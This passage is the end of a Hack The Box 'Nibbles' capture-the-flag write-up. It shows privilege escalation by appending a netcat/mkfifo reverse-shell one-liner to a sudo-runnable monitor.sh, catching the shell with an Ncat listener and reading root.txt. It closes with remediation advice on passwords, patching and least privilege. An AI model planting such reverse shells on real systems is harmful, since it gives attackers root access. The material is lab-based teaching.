cat monitor.sh
I decide to append the reverse shell to the end of this file with:
echo "rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14,110 1234 > /tmp/f" >> monitor.sh
I cat the file to check if it has been added correctly to the end of the file:

I set up a Ncat listener on port 1234 to catch the reverse shell connection on my terminal:

And I then run the command on Nibbler's terminal with:
sudo /home/nibbler/personal/stuff/monitor.sh
I am now root! I can navigate to the root folder. I find the root.txt file and check its content with:
cat root.txt
Congrats! You found both flags.
Remediations
- Use complex passwords and don't use default/generic passwords – admin:nibbles is too simple
- Patch to latest – in that case patch to the latest Nibbeblog version available
- Apply the principle of least privilege to all your systems and services
Please don’t hesitate ask questions or share with your friends :)
You can see more articles from the series Keep Calm and Hack the Box here.
You can follow me on Twitter or on LinkedIn.
And don't forget to #GetSecure, #BeSecure & #StaySecure!

